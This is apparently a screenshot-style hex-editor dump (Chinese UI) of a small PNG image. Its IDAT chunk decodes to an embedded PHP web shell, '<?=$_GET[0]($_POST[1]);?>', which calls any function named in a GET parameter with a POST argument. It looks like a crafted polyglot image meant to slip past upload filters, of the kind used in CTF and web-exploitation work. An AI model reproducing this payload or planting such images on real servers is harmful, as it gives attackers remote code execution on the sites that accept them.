 1.png ×
编辑为: Hex 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
0030h: C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
0040h: 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
0050h: 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
0060h: 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
0070h: E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
0080h: 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
0090h: 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
00A0h: 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚